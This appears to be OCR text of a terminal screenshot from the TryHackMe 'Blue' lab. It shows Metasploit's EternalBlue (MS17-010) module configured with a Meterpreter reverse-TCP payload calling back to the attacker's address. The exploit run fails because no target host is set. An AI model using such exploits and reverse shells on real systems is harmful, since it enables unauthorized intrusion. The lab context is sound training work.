 TryHackMe | Blue - Mozi... kali ❐ thm ● 2 msf 07:50 PM
kali ❐ thm ● 2 msf
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
WINDOWS
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > use 10.10.136.118
[-] No results from search
[-] Failed to load module: 10.10.136.118
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => tun0
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set
❐ thm 1 vpn 2 msf eth0:192.168.31.134 tun0:10.8.4.3 19:50